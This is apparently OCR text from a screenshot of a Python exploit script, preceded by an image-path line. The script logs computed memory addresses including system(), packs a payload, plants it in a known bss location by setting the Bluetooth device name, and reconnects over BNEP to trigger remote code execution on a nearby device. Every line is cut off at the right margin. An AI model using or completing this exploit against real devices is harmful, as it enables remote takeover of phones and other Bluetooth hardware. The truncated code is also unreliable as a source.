
    payload = 'A'+ struct.pack('<IIIIII', shell_
    log.info("shelladdr 0x%08x" % shell_addr)
    log.info("ptr0      0x%08x" % ptr0)
    log.info("ptr1      0x%08x" % ptr1)
    log.info("ptr2      0x%08x" % ptr2)
    log.info("system    0x%08x" % system_addr)
    log.info("PAYLOAD %s" % payload)
    assert len(payload) < MAX_BT_NAME
    assert b'\x00' not in payload
    # Puts payload into a known bss location (on
    set_bt_name(payload, src_hci, src, dst)
    prog = log.progress('Connecting to BNEP agai
    bnep = bluetooth.BluetoothSocket(bluetooth.L